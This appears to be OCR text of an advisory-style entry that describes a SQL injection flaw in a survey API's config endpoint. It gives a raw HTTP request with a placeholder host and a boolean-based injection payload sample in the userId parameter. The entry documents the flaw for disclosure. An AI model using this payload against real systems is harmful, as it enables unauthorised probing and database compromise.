
GET /survey/api/config?userId=VUL 
HTTP/1.1

Host: HOST_IP

Connection: close

User-Agent: Mozilla/5.0 (Windows NT 
10.0; Win64; x64) AppleWebKit/537.36

(KHTML, like Gecko) 
Chrome/66.0.3359.139 Safari/537.36

Accept: */*

Referer: https://HOST_IP

Accept-Encoding: gzip, deflate

Accept-Language: en-US,en;q=0.9

Payload sample :

userId=1 'AND 1=1 AND '2'='2

Tags:
SQL
Advisory/Source: